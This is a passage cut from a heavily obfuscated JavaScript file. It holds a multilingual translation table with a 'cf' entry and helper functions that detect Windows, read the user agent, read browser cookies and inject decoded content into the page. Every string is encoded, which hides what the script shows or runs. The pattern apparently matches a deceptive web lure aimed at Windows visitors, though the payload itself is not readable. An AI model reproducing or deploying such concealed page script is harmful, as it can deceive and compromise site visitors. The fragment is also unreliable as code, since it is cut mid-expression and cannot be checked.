x623,'Y8E^',0x7f,-0x725,0x28f)+_0x29ccd5(0xca2,0x200a,0x262f,'#VkK',0x26f0)+_0x71caa1(0x17c4,0x13cb,0x221e,'vxCA',0x1e36)+_0x29ccd5(0x41e,0x1178,-0x1a4,'xDs@',-0x55e)+_0xabb78d('aWYv',0x23aa,0x1598,0x1381,0x1606)+_0x29ccd5(0x3823,0x21d0,0x327f,'#VkK',0x29ba)+_0xc02652(0x1666,'yW26',0xee1,0x1e17,0x18b9)+_0x29ccd5(0x3b07,0x275f,0x3258,'oGVS',0x1fe3)+_0xc02652(0x1dd7,'@i#A',0x15b6,0x2d70,0x2659)+_0x29ccd5(0x20eb,0x26e8,0x12fb,'CgKH',0x269e)+_0xc02652(0x1bf9,'JMx]',0x21ce,0x7f6,0x11e7),_0x4ea26d[_0xabb78d('CgKH',0x35ad,0x25e9,0x2c34,0x1e05)]=_0x29ccd5(0x32a,0x720,-0xae9,'wIR0',-0x341),_0x4ea26d[_0x29ccd5(0x2627,0x19d9,0x19fb,'$DHH',0xa85)+_0x2470d1(0x9c6,-0x80b,0x8be,'osXG',-0x9d)]=_0x71caa1(0x1c3b,0x26b5,0x1c0f,'yW26',0x3323)+_0xc02652(0x718,'Qt#^',0x1856,-0x562,0xc84)+_0xc02652(0x6c6,'DufB',0x2384,0x1e5c,0xd87)+_0xc02652(0x2809,'nu)6',0x10b7,0x26d4,0x1b15)+_0x71caa1(0x28b2,0x2edc,0x1cbe,'nu)6',0x11a1)+_0x2470d1(0x1cc5,0x4,0x10e4,'ZIet',0x1ada),_0x4ea26d[_0xc02652(0x357f,']DXx',0x2f36,0x397a,0x2773)+_0x2470d1(0x25fc,0x1822,0x18b8,'5tDe',0x13b2)]=_0xabb78d('Qt#^',0x18f5,0x1476,0x1176,0x353)+_0x71caa1(0xdb,0x4c2,0x1211,'nu)6',-0x54c)+'un',_0x4ea26d[_0x29ccd5(0x2fa5,0x2d05,0x33cb,'VTwM',0x26ee)+'y']=_0xc02652(0x1590,'CgKH',0x5cb,0x1bd4,0x16ae)+_0xabb78d('q]Rn',0x245,0xe37,0xc1e,-0x220)+'e';var _0x1a1cd5={};_0x1a1cd5[_0x29ccd5(0x153b,0x19a2,0xaf4,'TBtv',0x1a6e)]=_0xc02652(0x21ba,'QNp5',0xd08,0x2e85,0x1bda)+_0xabb78d('vxCA',0x1ce1,0x155c,0x6c1,0x87f)+_0x2470d1(0x1567,0x20e7,0x156f,'XL)$',0x7fe),_0x1a1cd5[_0xabb78d('yxCh',0x128c,0x5de,-0x4f,0xf2d)+_0xc02652(0x3eb,'3W8&',0x1b50,0x5c5,0x1896)+'mp']=_0x2470d1(0x2053,0x3026,0x1dc7,'g[iY',0x2abf)+_0xc02652(-0x16,'TBtv',-0x365,0x230a,0x1364)+_0xabb78d('Ske1',0x1e01,0x681,0x175c,-0x226)+_0x29ccd5(0x24e,0x18f5,0x646,'6vtP',0x2ffe)+_0x2470d1(-0x5ad,0x2661,0xf09,'xDs@',0x2118)+_0x71caa1(-0x51e,-0x71b,0xcfb,'vxCA',0x1544)+_0x2470d1(0x33aa,0x3801,0x2351,'KF1#',0x2ded)+_0x2470d1(0x1d6c,0xb79,0x16ba,'CgKH',0x114b)+_0xc02652(0x20a1,'e9hj',0x199b,0x28cb,0x27e0)+_0xc02652(0x3f81,'wIR0',0x2813,0x387c,0x2e0a)+_0x29ccd5(0x764,0x1c65,0x1a06,'e9hj',0x3038)+_0xc02652(0x2231,'q]Rn',0x225f,0x2264,0x231b)+'y.',_0x1a1cd5[_0x2470d1(0x2a54,0x1f0f,0x1506,'DufB',0x1f7c)+_0x2470d1(0xefe,0x77d,0x4cb,'DufB',0x77a)]=_0xabb78d('#VkK',0x1cef,0x1418,0x275d,0x7f7)+_0x2470d1(-0x208,-0xa40,0x367,'5[tP',0x633)+_0x71caa1(0xf41,0x24e3,0x19ce,'wIR0',0x1890)+_0x71caa1(-0xff,-0x543,0xc5a,'mK)l',0x89d)+_0xabb78d('@VOx',0x2e93,0x2c61,0x15c1,0x33f6)+_0x29ccd5(0x1395,0x1157,0x1df2,'XL)$',0x25b2)+_0x71caa1(0x16c6,-0x2ba,0xb48,'q]Rn',-0x685)+_0x29ccd5(0x7a,0x1018,0x2a8,'#VkK',0xf18)+_0x29ccd5(0x1dff,0x28f4,0x11c7,'$DHH',0x3eee)+_0x29ccd5(0x2492,0x1ef9,0x1363,'5tDe',0x1f62)+_0x71caa1(0x2d44,0x4942,0x334e,'2tg#',0x3a2a)+_0xabb78d('Qt#^',0x1682,0x2c7f,0x3dae,0x4172)+'.',_0x1a1cd5[_0x2470d1(-0xeda,0x9bd,0x4c1,'hFy]',0x89)+'um']=_0xabb78d('Xsop',0x12bd,0x2a1c,0x2ccb,0x2110)+_0x29ccd5(0x1331,0x1e3d,0x14dd,'gLCz',0x1a58)+_0x2470d1(0x3795,0x1af5,0x2a6c,'CgKH',0x1ce8)+_0xabb78d('gLCz',0x18b3,0x302f,0x2c14,0x3110)+_0x71caa1(0xa7,0x1d32,0x129e,'XL)$',0xb36),_0x1a1cd5[_0x71caa1(0x3046,0x3f9,0x1a22,'g[iY',0x1ee4)]=_0xabb78d('Qt#^',0xa78,0x1faa,0x28fc,0x872)+_0x71caa1(0x11c1,0x35bb,0x2660,'mK)l',0x1d17)+_0x29ccd5(0x1da4,0x295d,0x399f,'$DHH',0x3f46)+'.',_0x1a1cd5[_0x2470d1(-0x13d,0x1722,0x6b0,'aCMm',0xd5)+'cy']=_0xabb78d('XL)$',0x107e,0xb7c,0x7d8,0xc1)+_0x2470d1(0x7ee,0x101d,-0x101,'KF1#',0x9dc)+_0x2470d1(0x15e3,0x1d6,0xdb0,'^LqO',0x15c2),_0x1a1cd5[_0xc02652(0x1b8b,'nu)6',0x1b17,0x2481,0x2b43)]=_0x2470d1(0x3a37,0x1f38,0x2bbc,'XL)$',0x32a6)+_0xabb78d('5[tP',0x26ea,0x19e5,0x2fb3,0x1281),_0x1a1cd5[_0xabb78d('5[tP',-0xd03,0x5f4,-0xe12,0x683)]=_0x2470d1(0x298d,0x15bc,0x2801,'Ske1',0x1fcb)+_0x71caa1(0x162d,0x14f9,0x2566,'5tDe',0x139a),_0x1a1cd5['cf']=_0x2470d1(0x1864,0x2814,0x1b0f,'hFy]',0x1844)+_0xabb78d('Xsop',0x247,0x116e,0xbb8,0x1fbd),_0x1a1cd5[_0x29ccd5(0x3916,0x2688,0x3483,'$DHH',0x26d7)+'r']=_0x71caa1(0x2750,0x105e,0x275f,'XL)$',0x1ec9)+_0xabb78d('oGVS',0x223a,0x1ef6,0x2c0c,0xef8)+_0x29ccd5(0x3a03,0x3166,0x2dd3,'&W06',0x27e4)+_0x71caa1(0x237f,0x6d9,0x1d2e,'#VkK',0xa98)+_0xabb78d('5tDe',0x26d0,0x2c63,0x22af,0x3ac4)+_0xabb78d('sFvl',0x117b,0x1d5f,0x14b9,0x100b),_0x1a1cd5[_0x71caa1(0x1a33,-0x610,0xf9e,'5tDe',0x837)+_0xabb78d('2tg#',0x15e2,0xd35,-0x626,-0x8a2)]=_0xc02652(0x89b,'CgKH',-0x8c0,0x7c4,0xb8e)+_0x2470d1(0x1394,0xe6d,0x34e,'vxCA',-0xafe)+_0xabb78d('g[iY',0x2c51,0x22de,0x306e,0x2adb)+_0x71caa1(0x275e,0x13fe,0x2780,'ZIet',0x23cf)+_0x71caa1(0x784,0x279b,0x1a53,'ZIet',0x11bc)+_0xc02652(0x27c8,'xDs@',0x122e,0x1f77,0x24a9)+_0xabb78d('Ske1',0x2958,0x1a06,0x2767,0x596)+_0xabb78d('#VkK',0x1ce6,0x1ca1,0x19f2,0x298c),_0x1a1cd5[_0xc02652(0x1044,'VTwM',0x1e68,-0x35c,0x8f6)+_0x29ccd5(0x2540,0x1cef,0x26d0,'&W06',0x336e)]=_0x71caa1(0x2a2e,0x190b,0x1dbb,'aWYv',0x1dd3)+_0x2470d1(0x37c8,0x28d4,0x2b49,'!Yts',0x403b),_0x1a1cd5[_0x2470d1(0x1737,0x22bb,0x1480,'nu)6',-0xeb)]=_0x71caa1(0x902,0x14ac,0x202a,']DXx',0x2fce)+_0x2470d1(0xb81,0xffb,0x2cb,'KF1#',0xcc)+_0xabb78d('TBtv',0x8a6,0x1a54,0x2f7,0xbf0)+_0x2470d1(0x2306,0x124f,0x1bb6,'EKtE',0x10ea)+_0x29ccd5(0x1bff,0x2b08,0x3bc8,'6vtP',0x2487)+_0x29ccd5(0x2fc0,0x23e5,0x1ae2,'aWYv',0x382c)+_0x29ccd5(0x167c,0xde3,-0x674,'DufB',0x2054)+_0x71caa1(0x33ac,0x2543,0x266d,'yxCh',0x2143)+_0x71caa1(0x1065,-0xaae,0xbcf,'2tg#',0xd6f)+'y',_0x1a1cd5[_0xabb78d('#VkK',0x28fb,0x1d59,0x833,0x2094)+'y']=_0x71caa1(0x7b6,0x1d36,0x801,'gLCz',0x1409)+_0x29ccd5(0xfd4,0x1e60,0x84c,'vxCA',0x139d),_0x1a1cd5[_0x29ccd5(0xfa4,0x90a,0x193d,'nu)6',0x1042)+_0x29ccd5(0x2262,0xcd9,-0x306,'ovSf',-0x653)+_0x29ccd5(0x12f3,0xbc1,0x78,'wIR0',0xe38)]=_0xabb78d('#VkK',0x1198,0x2558,0x2060,0x2b23)+_0x71caa1(0x1ce7,0x213c,0xe11,'^LqO',0x149a)+_0x29ccd5(0x1880,0x1d7e,0x269c,'TBtv',0xb51)+_0x29ccd5(0x29e1,0x1773,0x1cd8,']DXx',0x261)+_0xabb78d('vxCA',0xeb4,0x19f3,0xdb5,0x966)+_0x29ccd5(0x192d,0x20e5,0xe90,'g[iY',0x1b47)+_0x29ccd5(0x12b7,0x17a0,0x2021,'2tg#',0x614)+_0xabb78d('hFy]',0x1c95,0x2acc,0x40c8,0x2a6b)+_0xabb78d('aCMm',0xa67,0x39f,-0xbe9,0x9a5)+_0xc02652(0x17c,'ZIet',0x1dbb,0x1a9,0xb1f)+_0x2470d1(0x1e2e,0x140f,0xa57,'TBtv',0x1e1a)+_0x2470d1(0x440,0x21a9,0xfd5,'@i#A',0x12d)+_0x71caa1(0x1571,-0x18,0x12cc,'nu)6',0x25c8)+_0x71caa1(0x998,0x980,0x184a,'Bp1M',0x279d)+_0x2470d1(0x1098,0x2ad1,0x1fff,'TBtv',0x128a)+_0x71caa1(0xb5c,0x128b,0x1669,'e9hj',0xb22)+_0x2470d1(0x15d0,0xcd1,0x1d97,'TVoX',0x126d)+_0x71caa1(0x100e,0x60a,0x18cb,'2tg#',0xabe)+_0xc02652(0x1a19,'Y8E^',0x194a,-0x744,0x6c6)+_0xabb78d('oGVS',0x30fc,0x2973,0x34c3,0x3237)+_0xabb78d('#VkK',-0x36d,0x883,-0x104,-0xe72)+_0xabb78d('5[tP',0x1c34,0x2c01,0x3a00,0x1f7c)+_0x2470d1(0xd20,0xb2f,0xd3e,'nu)6',-0x885)+_0x71caa1(0x3d5c,0x370a,0x2f25,'5tDe',0x3ece)+_0xc02652(0x2453,'^LqO',0x3290,0x328c,0x1cd3)+_0x71caa1(0x109c,0x1a4,0x1205,'aCMm',0x148d)+_0x29ccd5(0x4711,0x31dc,0x2966,'aWYv',0x28ae)+_0xabb78d('sFvl',0x415,0xf55,0x1437,0x182)+_0xc02652(0x18da,'QNp5',0x22a2,0xa3a,0x1bef)+_0x71caa1(0xc24,-0x4f9,0x643,'JMx]',-0xdc6)+_0x2470d1(0x2705,0x2a12,0x131f,'CgKH',0x283c)+_0x71caa1(0x1d5f,0xf00,0x202f,'^LqO',0x18d8)+_0x71caa1(0x306d,0x2a7f,0x2dfc,'oGVS',0x2b64)+_0xabb78d('Ske1',0xb1b,0x1d1e,0x1381,0x261b)+_0x29ccd5(0x8ff,0x1f6d,0x1f53,'QNp5',0xa6e)+'h.',_0x1a1cd5[_0xabb78d('q]Rn',0x1909,0x2390,0xf64,0x1186)]=_0x2470d1(0x3838,0x307e,0x2bc1,'$DHH',0x31bc),_0x1a1cd5[_0x29ccd5(0x1c70,0x2b84,0x2ec3,']DXx',0x3957)+_0xabb78d('ovSf',0x2611,0x30c0,0x2a56,0x282b)]=_0x2470d1(0x17e8,-0xb1b,0x30a,'hFy]',-0x894)+_0x2470d1(0x1025,0x1134,0x182c,'5tDe',0x1950)+_0xc02652(0x1730,'!Yts',0x17a6,0x2143,0x1391)+_0xc02652(0x1008,'@VOx',0x17e9,0x1015,0x421)+_0x71caa1(-0x235,0x179c,0x11c1,'Qt#^',0x2501)+'ấn',_0x1a1cd5[_0x2470d1(-0x5f7,-0x1a6,0xb41,'EKtE',0x1902)+_0x71caa1(-0x25e,0x172d,0xe47,'XL)$',0x8b9)]=_0x29ccd5(0x3c6b,0x2c97,0x20db,'nu)6',0x16f4)+_0x71caa1(0x377b,0x34c7,0x2462,'gLCz',0x30cc)+'ữ',_0x1a1cd5[_0x2470d1(0x4c7,0x1e28,0x1524,'nu)6',0x2b56)+'y']=_0x2470d1(0x2c6c,0x2c11,0x2832,'KF1#',0x242a)+_0x2470d1(0x29dc,0x1bcc,0x2c46,'Ske1',0x2092)+_0x71caa1(0x3d0c,0x3ab7,0x2ed7,'tdNd',0x29e8)+_0xc02652(0x37cd,'ovSf',0x1220,0x2237,0x272b)+'n';var _0x3c06b0={};_0x3c06b0['ar']=_0x2faa71,_0x3c06b0['bg']=_0x676bb1,_0x3c06b0['zh']=_0x3203dc,_0x3c06b0['hr']=_0x130611,_0x3c06b0['cs']=_0xd9696d,_0x3c06b0['da']=_0x438726,_0x3c06b0['nl']=_0x4b7784,_0x3c06b0['en']=_0x461d1c,_0x3c06b0['fa']=_0x350106,_0x3c06b0['fi']=_0x285aa2,_0x3c06b0['fr']=_0x1d9a63,_0x3c06b0['de']=_0x4d7266,_0x3c06b0['el']=_0x305dfb,_0x3c06b0['he']=_0x23c8f5,_0x3c06b0['hi']=_0x6c291c,_0x3c06b0['id']=_0x2164ad,_0x3c06b0['hu']={},_0x3c06b0['it']=_0x539223,_0x3c06b0['ja']=_0xe440b7,_0x3c06b0['ko']=_0x4346eb,_0x3c06b0['lt']=_0x32045d,_0x3c06b0['ms']=_0x11ed6f,_0x3c06b0['nb']=_0x2fa07a,_0x3c06b0['pl']=_0x52cd8d,_0x3c06b0['pt']=_0x11d93f,_0x3c06b0['sr']=_0x3a3f7e,_0x3c06b0['sk']=_0x55af60,_0x3c06b0['sl']=_0x45b5a5,_0x3c06b0['es']=_0x1dd0e0,_0x3c06b0['sv']=_0x23ea22,_0x3c06b0['tl']=_0x15c7ce,_0x3c06b0['th']=_0x2d537b,_0x3c06b0['tr']=_0x4ea26d,_0x3c06b0['vi']=_0x1a1cd5;var Tran=_0x3c06b0;function ready(_0xe7efec){function _0x3fb14d(_0x307b1d,_0x350b2a,_0x2b1dcd,_0x505a98,_0x4328b1){return _0x71caa1(_0x307b1d-0x1ed,_0x350b2a-0x2b,_0x307b1d- -0x130,_0x2b1dcd,_0x4328b1-0x11e);}function _0x22e968(_0x539785,_0x3a76a0,_0x17f2d0,_0xe55859,_0xc02473){return _0x2470d1(_0x539785-0x86,_0x3a76a0-0x43,_0x3a76a0-0x43b,_0x17f2d0,_0xc02473-0xa1);}function _0x43cbe2(_0x38865,_0x7d182c,_0x5b7937,_0x40a0b4,_0x38bace){return _0x2470d1(_0x38865-0x11,_0x7d182c-0x126,_0x7d182c-0x591,_0x38865,_0x38bace-0x3f);}var _0x32c3ef={'PrXvI':function(_0x5578be,_0x3cba35){return _0x5578be!==_0x3cba35;},'aPMor':_0x43cbe2('oGVS',0x24f8,0x24d4,0x1077,0x2352)+'ng','XQRiu':function(_0x22196a,_0x393114){return _0x22196a===_0x393114;},'SfmDq':_0x43cbe2('ovSf',0x29c9,0x2854,0x2acb,0x210f),'yOSBG':_0x43cbe2('JMx]',0x20d1,0x1765,0x2d1d,0xd8d),'xERUG':function(_0x3bd391){return _0x3bd391();},'epPin':function(_0x1af512,_0x3d0897){return _0x1af512===_0x3d0897;},'BwhFs':_0x3fb14d(0x1bfa,0x506,'e9hj',0x156b,0x9a3),'cUFKd':_0x43cbe2('ovSf',0x1c8c,0x2048,0x8a3,0x2b07),'hHCVL':_0x351d67(0x1bf7,'@i#A',0x214,0xe7c,0x1222)+_0x351d67(0x1260,'KF1#',0xc07,0x15c7,0x1130)+_0x2b1ffe(0x1477,'DufB',0x2c0,0x1396,0x1c2f)+'d'};function _0x2b1ffe(_0x11f3ac,_0x4a98c8,_0x14fb73,_0x5535d2,_0x5b8bbb){return _0x2470d1(_0x11f3ac-0x81,_0x4a98c8-0x183,_0x5535d2-0x2f5,_0x4a98c8,_0x5b8bbb-0xf4);}function _0x351d67(_0x4e4be0,_0x2685b0,_0xcaa66c,_0x2a5ae4,_0x541cb1){return _0x29ccd5(_0x4e4be0-0xe1,_0x541cb1- -0xd1,_0xcaa66c-0x110,_0x2685b0,_0x541cb1-0xf4);}if(_0x32c3ef[_0x43cbe2('$DHH',0x53c,0x24b,0x6ab,0x822)](document[_0x22e968(0x278d,0x294e,'^LqO',0x128c,0x154e)+_0x43cbe2('^LqO',0x5b3,0x1067,-0x9ff,0x185e)],_0x32c3ef[_0x3fb14d(0x741,0x14db,'@i#A',-0xf96,-0x51)])){if(_0x32c3ef[_0x3fb14d(0x1d92,0xa23,'tdNd',0x68b,0x1865)](_0x32c3ef[_0x351d67(0x1018,'vxCA',0x446,0x124c,0x11b2)],_0x32c3ef[_0x3fb14d(0x253b,0x31d8,'EKtE',0x2861,0x19a6)]))return _0x4be646;else _0x32c3ef[_0x22e968(-0x471,0x56a,'$DHH',-0xce,0x1f4)](_0xe7efec);}else{if(_0x32c3ef[_0x3fb14d(0x2db7,0x286a,'XL)$',0x2aa5,0x284c)](_0x32c3ef[_0x22e968(0x12a3,0x28e2,'wIR0',0x3dbc,0x226d)],_0x32c3ef[_0x351d67(0x2abe,'wIR0',0x32a1,0x38e9,0x28a9)])){var _0x414639=_0x449cc4[_0x43cbe2('2tg#',0xb69,-0x341,0xe35,0x1d65)](_0x499edb,arguments);return _0x5d5306=null,_0x414639;}else document[_0x3fb14d(0x19ee,0xeb8,'6vtP',0x2e9d,0x1b26)+_0x351d67(0xe9a,'e9hj',0x64f,0x1254,0x7c1)+_0x3fb14d(0x296c,0x1d1c,'gLCz',0x32e9,0x30cd)+'r'](_0x32c3ef[_0x22e968(0xaaa,0x180a,'pypN',0x20f7,0x2eca)],_0xe7efec);}}function isWin(){function _0x4e9bae(_0x154342,_0x36a18d,_0x5e24e4,_0x38470a,_0x2f2626){return _0x29ccd5(_0x154342-0x148,_0x36a18d- -0x500,_0x5e24e4-0xaa,_0x5e24e4,_0x2f2626-0xf4);}function _0xefd528(_0x5eccef,_0x262318,_0x48623c,_0x35e10e,_0x5be28a){return _0x29ccd5(_0x5eccef-0xf7,_0x262318- -0x34,_0x48623c-0x57,_0x5eccef,_0x5be28a-0x175);}function _0x7e4e2(_0x22f6fc,_0x4bdb12,_0x5edf51,_0x2759d6,_0x484081){return _0xc02652(_0x22f6fc-0xac,_0x4bdb12,_0x5edf51-0x1e7,_0x2759d6-0x1d0,_0x2759d6-0x31b);}var _0x239eae={'lYNJy':function(_0x587994){return _0x587994();},'vKFHb':function(_0x5d70ff,_0x37e7ce){return _0x5d70ff!==_0x37e7ce;},'YtDqB':function(_0x48b5ba,_0x36958e){return _0x48b5ba||_0x36958e;}},_0x220292=_0x239eae[_0x4e9bae(0x350d,0x2b34,'!Yts',0x2253,0x40e8)](getUA);function _0x521c17(_0x539bc8,_0x466e96,_0x5b544b,_0x18c8c5,_0x163e91){return _0xabb78d(_0x466e96,_0x466e96-0x1ab,_0x18c8c5-0x1e0,_0x18c8c5-0xb9,_0x163e91-0x11b);}function _0x1a4831(_0xe2795,_0x235648,_0x41d5f8,_0x41a923,_0x40f587){return _0x71caa1(_0xe2795-0x166,_0x235648-0x55,_0x41a923- -0x665,_0xe2795,_0x40f587-0x1e1);}return _0x239eae[_0x4e9bae(-0x1098,0x436,'5[tP',0xdee,-0xb15)](windowsPlatforms[_0x521c17(0x36e0,'$DHH',0x18d9,0x2763,0x1ece)+'Of'](_0x239eae[_0x1a4831('JMx]',0x13c8,0xf25,0x1f1,0x760)](_0x220292,'')[_0x1a4831('JMx]',-0x98,0x428,0x2a,-0x14e7)+_0x4e9bae(0x4d3,0x82d,'@i#A',0x153a,0x29c)+'e']()),-(-0x3*0x49+-0x4b+0x127));}function getUA(){function _0x2231c4(_0x2adb8d,_0x2911ef,_0xb744c5,_0x1b4b8b,_0xef0222){return _0xc02652(_0x2adb8d-0x18b,_0x2adb8d,_0xb744c5-0xa0,_0x1b4b8b-0xbc,_0x2911ef-0x3df);}function _0x12ae1c(_0x4237fa,_0x25486a,_0x1aa37f,_0x229e53,_0xcb469a){return _0x29ccd5(_0x4237fa-0x1ef,_0x229e53- -0x452,_0x1aa37f-0x18e,_0x25486a,_0xcb469a-0x1b5);}function _0x117672(_0x184755,_0x57bcaf,_0x1933f0,_0x4a704f,_0x1a5195){return _0x29ccd5(_0x184755-0x153,_0x1a5195-0x1d,_0x1933f0-0x83,_0x1933f0,_0x1a5195-0x99);}var _0x3deaad={'Aeeli':_0x19071f(0x1ce3,'Bp1M',0x1429,0x187c,0x1958)+_0x1298ed('aWYv',0x1bb7,0x17a8,0x110d,0x6ca)+'1','MWqZH':function(_0x5aff52,_0x30968c){return _0x5aff52+_0x30968c;},'OZRpS':_0x1298ed('6vtP',-0x158f,-0x82c,-0xc,-0xdbf)+_0x117672(0x1536,0x1954,'Xsop',0x1b52,0x272e)+_0x12ae1c(0x6bd,']DXx',0xc33,0x1a83,0x1a7c)+_0x1298ed('EKtE',0x2ff3,0x2289,0x1be7,0x2a1e)+_0x12ae1c(0x28f7,'aWYv',0xe4b,0x1443,0x217b)+_0x12ae1c(0x876,'TVoX',0x30f3,0x1b6c,0x317b)+_0x12ae1c(-0x1360,'!Yts',0x1780,0x3bc,0x2b0)+_0x117672(0x3aa7,0x267e,'ovSf',0x1d29,0x2614)+_0x19071f(0x2547,'yxCh',0x2af7,0x3eb5,0x17b4)+_0x12ae1c(0x4da,'osXG',0x20ba,0x11c0,0x7)+_0x1298ed('e9hj',0x3758,0x3283,0x2b56,0x19cb)+_0x12ae1c(0x35cc,'vxCA',0x2af3,0x2be1,0x267b)+_0x2231c4('yW26',0x1e49,0x7cf,0x1d58,0x12f1)+_0x19071f(0x2107,'oGVS',0x1e01,0x1fc4,0x2be9)+_0x2231c4('Qt#^',0xd95,0x8a7,0xaf5,0x234b),'zopQd':_0x1298ed(']DXx',0x2643,0x2f4e,0x23c3,0xf5f),'luUoW':function(_0x15c55f,_0xee0bb5){return _0x15c55f(_0xee0bb5);},'xWKRl':_0x2231c4('QNp5',0x27c1,0x3172,0x3104,0x2fb4)+_0x1298ed('Ske1',0x34c8,0xd2a,0x2297,0x2e9f)+_0x19071f(0x23bd,'5[tP',0x292b,0x3bc9,0x3aac)+_0x12ae1c(0x2a2f,'pypN',0x8d9,0x1e8e,0x1a8f),'XnQIP':function(_0x14be76,_0x37f253){return _0x14be76(_0x37f253);},'AmQQm':function(_0x4e814a,_0x35a521){return _0x4e814a(_0x35a521);},'YnGVx':_0x1298ed('TBtv',0x55a,0xc5d,0xb7a,0x1973)+'r','YSQEo':function(_0x5b5224,_0x4cd2c1){return _0x5b5224===_0x4cd2c1;},'ldkrh':_0x19071f(0x2583,'TBtv',0x265a,0x35bc,0x19e9),'tnkVW':_0x1298ed('pypN',0x13dc,0x1e76,0x129a,0xe31)+'ws'};if(/windows/i[_0x2231c4('6vtP',0x29ad,0x3922,0x3f58,0x1eaa)](navigator[_0x1298ed('@VOx',0x110b,0x1622,0x17a9,0x1ee)+_0x2231c4('QNp5',0x729,0xe0,-0x8fb,-0x861)])){if(_0x3deaad[_0x2231c4('ZIet',0x2047,0x22a0,0x1dff,0x2afb)](_0x3deaad[_0x117672(0xf35,0x25a4,'mK)l',0x3329,0x20fd)],_0x3deaad[_0x2231c4('ZIet',0x6f1,-0x63a,0x759,0x762)]))return _0x3deaad[_0x2231c4('sFvl',0x19fe,0x1704,0xcea,0x461)];else{var _0x3e4e4c=_0x3deaad[_0x12ae1c(0x2675,'@i#A',0x510,0x1133,0xf7a)][_0x117672(0x2644,-0x3c0,'ZIet',0x14f0,0x1162)]('|'),_0x3867a9=-0x5*-0x3e0+-0x41d+0xf43*-0x1;while(!![]){switch(_0x3e4e4c[_0x3867a9++]){case'0':_0x1d3944[_0x12ae1c(0x19b2,'3W8&',0x2fcb,0x1f33,0xf83)+_0x1298ed('Bp1M',0x2c16,0x3adb,0x2aa3,0x3e28)]+=_0x3deaad[_0x12ae1c(0x2db6,'sFvl',0x28b4,0x22a0,0x1641)](_0x3deaad[_0x1298ed('nu)6',0xecf,-0x6de,0x128,0x12d5)](_0x3deaad[_0x1298ed('3W8&',0x103d,0x68e,0x23d,0x479)],_0x5780ac),_0x3deaad[_0x19071f(0x2833,'Qt#^',0x24be,0xe17,0x1830)]);continue;case'1':return _0x1d3944;case'2':var [_0x1d3944,_0x3e3388]=_0x3deaad[_0x1298ed('!Yts',0x16ba,0x266b,0x27c4,0x1763)](_0x23cd55,[{'data':_0x3deaad[_0x117672(0x15da,0x15d7,'VTwM',0x34be,0x2605)]}]);continue;case'3':_0x1d3944[_0x1298ed('hFy]',0x1273,0x3df3,0x2949,0x328c)+_0x117672(0x1d02,0x2d8a,']DXx',0x2396,0x24c6)]=_0x39a1f2;continue;case'4':var _0x5780ac=_0x3deaad[_0x2231c4('^LqO',0x13b5,0x1e12,0x5ac,0x2ac7)](_0x11bef6,_0x11148e['cf']);continue;case'5':var _0x39a1f2=_0x3deaad[_0x117672(-0x649,0x15ee,'yxCh',-0xff,0x1121)](_0x40adad,_0x180f90[_0x3deaad[_0x117672(0x710,0x1976,'hFy]',0x168a,0x1847)]]);continue;}break;}}}function _0x1298ed(_0x462003,_0x361ded,_0x2afea1,_0x2bce43,_0x216b09){return _0x2470d1(_0x462003-0x23,_0x361ded-0x135,_0x2bce43-0xc4,_0x462003,_0x216b09-0x79);}function _0x19071f(_0x45b0a1,_0xcda48f,_0x43c1e7,_0x17a661,_0x1d3045){return _0x2470d1(_0x45b0a1-0x1ea,_0xcda48f-0x8d,_0x43c1e7-0x65f,_0xcda48f,_0x1d3045-0x96);}return window[_0x2231c4('&W06',0xf22,0x1dca,0x232d,0x1d84)+_0x1298ed('VTwM',0xb34,0xcde,0x1486,0x22ed)]?.[_0x2231c4('hFy]',0x1a01,0xee2,0x154b,0x8ab)+_0x117672(-0x419,0x24e6,'JMx]',0x24e2,0xee9)+_0x117672(0x2814,0x256d,'DufB',0x255b,0x2e3b)]?.[_0x117672(0x1d3a,0x1f77,'EKtE',0x3696,0x21aa)+_0x1298ed('Qt#^',0x2341,0x182a,0x2b3b,0x3a44)]||window[_0x1298ed('TBtv',0x2e3,-0xa96,-0x54,0x433)+_0x1298ed('pypN',0x16e9,0xf5b,0x77d,0x13f)][_0x117672(0x3225,0x39af,'Qt#^',0x2c94,0x25b2)+_0x12ae1c(0x2802,'mK)l',0x29a2,0x1912,0x1f27)];}function getCookie(_0x5f3439){function _0xb8022e(_0x5cd03b,_0x9b8743,_0x2ab6e5,_0x416666,_0x4b0369){return _0x29ccd5(_0x5cd03b-0x164,_0x5cd03b- -0x18c,_0x2ab6e5-0xd8,_0x9b8743,_0x4b0369-0x27);}var _0x80396c={'nJcrf':function(_0x38b230){return _0x38b230();},'QgHmG':function(_0x39a769,_0x4c26cf){return _0x39a769+_0x4c26cf;},'odAqG':function(_0x5f3230,_0x47676b){return _0x5f3230+_0x47676b;},'EPoJA':function(_0xeeac7f,_0x451fae){return _0xeeac7f+_0x451fae;},'aDCWz':function(_0x10391f,_0x84b794){return _0x10391f+_0x84b794;},'sZfOn':_0x4efafd(0x179e,0x1baa,0xba4,'sFvl',0x1142)+_0x4efafd(0x1aa5,0x2416,0x312b,'5tDe',0x3a97),'vLcgL':_0x17d5a9('yW26',0x18c5,0x215e,0x29c7,0x17a5),'sKUrD':function(_0x532c4e,_0x5639e7){return _0x532c4e(_0x5639e7);},'UFbVJ':function(_0x207f4f,_0x12cd3c){return _0x207f4f===_0x12cd3c;},'sdFin':_0x17d5a9('#VkK',0x1c5e,0x1ea5,0x179c,0x1d6f),'JdfMy':_0x46853b(0x2124,0x16fe,0x2e7c,'osXG',0x10b6),'VKuzh':_0xb8022e(0x69f,'VTwM',0x121f,0xd33,0x1cbb)};function _0x4efafd(_0x5f27a1,_0x4f778f,_0xbe17fb,_0x58a23e,_0x196816){return _0x29ccd5(_0x5f27a1-0x1e5,_0x4f778f- -0x19d,_0xbe17fb-0x1bc,_0x58a23e,_0x196816-0x1f2);}var _0x482c84=document[_0x4efafd(0x158f,0x2bbc,0x1ccf,'ovSf',0x1f31)+'e'][_0xb8022e(0xc60,'CgKH',0x231b,0x17a7,-0x445)](';\x20');function _0x46853b(_0x1c8a20,_0x2f9cab,_0x4dd693,_0xf2364e,_0x2dc9a5){return _0x29ccd5(_0x1c8a20-0x1df,_0x1c8a20- -0x1f9,_0x4dd693-0x10c,_0xf2364e,_0x2dc9a5-0x1c7);}for(var _0x6e98fb of _0x482c84){if(_0x80396c[_0x46853b(0x173e,0x18b5,0x8e3,'CgKH',0x255)](_0x80396c[_0x2894cd(0x29f5,0x39cb,0x1f09,'&W06',0x26b7)],_0x80396c[_0x17d5a9('Xsop',0x2efd,0x317a,0x28a5,0x2a13)])){var 